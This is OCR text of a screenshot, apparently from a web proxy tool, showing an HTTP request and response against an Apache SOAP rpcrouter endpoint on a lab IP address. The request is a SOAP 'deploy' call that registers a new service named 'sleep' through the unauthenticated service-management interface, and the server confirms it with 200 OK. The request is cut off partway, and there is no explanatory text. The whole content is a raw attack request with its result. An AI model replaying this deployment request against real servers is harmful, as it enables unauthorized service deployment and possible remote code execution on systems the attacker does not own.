 Request
Pretty Raw Hex \n
1 POST /soap/servlet/rpcrouter HTTP/1.1
2 Host: 192.168.60.150:9998
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: text/xml
10 Content-Length: 1712
11
12 <?xml version='1.0' encoding='UTF-8'?>
13 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
14 <SOAP-ENV:Body>
15 <ns1:deploy xmlns:ns1="urn:xml-soap-service-management-service" SOAP-ENV:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
16 <descriptor xmlns:ns2="http://xml.apache.org/xml-soap" xsi:type="ns2:DeploymentDescriptor">
17 <ID xsi:type="xsd:string">
sleep
</ID>
18 <checkMustUnderstands xsi:type="xsd:boolean">
false
</checkMustUnderstands>
19 <defaultSMRClass xsi:type="xsd:string" xsi:nil="true"/>
20 <faultListener xmlns:ns3="http://schemas.xmlsoap.org/soap/encoding/" xsi:type="ns3:Array"
ns3:arrayType="xsd:string[1]">
21 <item xsi:type="xsd:string">
22 org.apache.soap.server.DOMFaultListener
23 </item>
24 </faultListener>
25 <isStatic xsi:type="xsd:boolean">
true
</isStatic>
26 <mappings xmlns:ns4="http://schemas.xmlsoap.org/soap/encoding/" xsi:type="ns4:Array" ns4:arrayType="
ns2:TypeMapping[]" xsi:nil="true"/>
27 <methods xmlns:ns5="http://schemas.xmlsoap.org/soap/encoding/" xsi:type="ns5:Array" ns5:arrayType="
xsd:string[1]">
28 <item xsi:type="xsd:string">
sleep
</item>
29 </methods>
30 <props xsi:type="ns2:Map" xsi:nil="true"/>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Apr 2024 12:39:27 GMT
3 Content-Type: text/xml;charset=utf-8
4 Content-Length: 435
5 Connection: close
6 X-Request-ID: 83f626729f834e31adadc6570476f52b
7 X-Protected-By: OpenRASP
8 Set-Cookie: JSESSIONID=8ED2FB726C6BDDB141111CE75DF3F8D0; Path=/soap; HttpOnly
9 Set-Cookie: sl-session=Q7uadP90KmatewKSurXBHw==; Path=/; Max-Age=86400; HttpOnly
10
11 <?xml version='1.0' encoding='UTF-8'?>
12 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
13 <SOAP-ENV:Body>
14 <ns1:deployResponse xmlns:ns1="urn:xml-soap-service-management-service" SOAP-ENV:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
15 </ns1:deployResponse>
16
17 </SOAP-ENV:Body>
18 </SOAP-ENV:Envelope>
19